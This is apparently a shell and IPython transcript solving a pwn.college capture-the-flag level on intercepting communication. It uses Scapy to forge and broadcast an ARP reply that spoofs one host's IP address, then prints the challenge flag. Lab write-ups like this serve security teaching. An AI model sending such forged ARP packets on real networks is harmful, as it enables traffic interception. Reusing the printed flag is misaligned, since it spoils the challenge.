 root@ip-10-0-0-2:~# ipython
fPython 3.11.9 (main, Apr  2 2024, 08:25:04) [GCC 13.2.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 8.24.0 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from scapy.all import *
In [2]: sender_mac = "52:d0:05:72:2c:85"
In [3]: sender_ip = "10.0.0.2"
In [4]: target_ip = "10.0.0.3"
In [5]: arp_reply = ARP(op=2, psrc=sender_ip, pdst=target_ip, hwdst="ff:ff:ff:ff:ff:ff", hwsrc=sender_mac)
In [6]: ethernet_frame = Ether(dst="ff:ff:ff:ff:ff:ff")
In [7]: packet = ethernet_frame / arp_reply
In [8]: sendp(packet, iface="eth0", verbose=False)
pwn.college{0TD9QgDrHbtRQLH36zkviGl_V0i.QXwczMzwCO5IzW}
hacker@intercepting-communication~level12:~$